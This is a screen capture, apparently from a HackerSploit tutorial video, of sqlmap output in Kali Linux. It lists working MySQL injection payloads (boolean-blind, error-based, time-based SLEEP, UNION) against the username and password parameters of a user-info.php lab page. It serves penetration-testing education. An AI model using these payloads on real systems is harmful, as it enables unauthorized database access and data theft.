 Applications Places Terminal Mon 17:39 1
root@kali: ~
File Edit View Search Terminal Help
HackerSploit
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: page=user-info.php&username=name&password=name' OR NOT 9269=9269#&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: page=user-info.php&username=name&password=name' OR ROW(7891,7843)>(SELECT COUNT(*),CONCAT(0x71787a7071,(SELECT (ELT(7891=7891,1))),0x716a707071,F
LOOR(RAND(0)*2))x FROM (SELECT 9602 UNION SELECT 2741 UNION SELECT 5175 UNION SELECT 6303)a GROUP BY x)-- uwor&user-info-php-submit-button=View Account Detail
s
Type: UNION query
Title: MySQL UNION query (random number) - 5 columns
Payload: page=user-info.php&username=name&password=name' UNION ALL SELECT 2548,CONCAT(0x71787a7071,0x764a765943616d616d57724f424748616151594a4d46614369454
77164687275744​64b4176554542,0x716a707071),2548,2548,2548#&user-info-php-submit-button=View Account Details
Parameter: username (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: page=user-info.php&username=name' OR NOT 5524=5524#&password=name&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: page=user-info.php&username=name' OR ROW(5817,6262)>(SELECT COUNT(*),CONCAT(0x71787a7071,(SELECT (ELT(5817=5817,1))),0x716a707071,FLOOR(RAND(0)*2
))x FROM (SELECT 3289 UNION SELECT 2530 UNION SELECT 6749 UNION SELECT 9343)a GROUP BY x)-- sErV&password=name&user-info-php-submit-button=View Account Detail
s
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=name' AND (SELECT * FROM (SELECT(SLEEP(5)))wcTS)-- ocyU&password=name&user-info-php-submit-button=View Account Detail
s
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=name' UNION ALL SELECT NULL,CONCAT(0x71787a7071,0x534b44577674795564686b77614a536e64627a5748674866424b435744724374637
7457754684d75,0x716a707071),NULL,NULL,NULL#&password=name&user-info-php-submit-button=View Account Details
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: password, type: Single quoted string (default)
[1] place: GET, parameter: username, type: Single quoted string
[q] Quit
>